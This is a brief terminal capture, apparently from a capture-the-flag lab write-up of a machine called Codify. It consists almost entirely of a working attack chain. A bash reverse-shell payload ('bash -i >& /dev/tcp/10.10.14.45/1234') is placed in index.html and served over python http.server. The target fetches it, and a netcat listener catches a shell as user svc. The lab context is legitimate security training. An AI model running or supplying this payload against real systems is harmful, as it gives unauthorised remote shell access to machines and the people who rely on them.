 ❯ nano index.html
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >& /dev/tcp/10.10.14.45/1234 0>&1'
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.239 - - [05/Nov/2023 18:11:59] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.11.239] 47908
bash: cannot set terminal process group (1252): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$